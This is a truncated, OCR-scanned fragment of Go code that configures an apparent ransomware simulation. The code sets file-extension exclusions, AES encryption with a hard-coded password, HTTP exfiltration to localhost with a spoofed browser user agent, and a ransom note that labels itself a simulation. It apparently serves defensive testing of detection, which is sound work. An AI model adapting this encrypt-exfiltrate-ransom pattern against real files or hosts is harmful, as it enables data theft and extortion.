
    // Ignore extensions

    sim.Exclude(`\.(bin|dll|exe|in[fi]|lnk|ransimwa
    // Set encryption method to AES using provided 
    sim.Encrypt = rw.AESEncrypt("password")

    // Set exfil method to be HTTP using provided h
    sim.Exfil = rw.HTTPExfil(

        "http://localhost:8080",

        map[string]string{

            "User-Agent": "" +

                "Mozilla/5.0 (Windows NT 10.0; Win6
                "AppleWebKit/537.36 (KHTML, like Ge
                "Chrome/84.0.4147.105 Safari/537.36
        },

    )

    // Notify user by changing wallpaper and leavin
    // using the provided helper functions

    sim.Notify = func() error {

        rw.RansomNote(

            filepath.Join(home, "desktop", "ransim.
            "This is a ransomware simulation.",

        )()
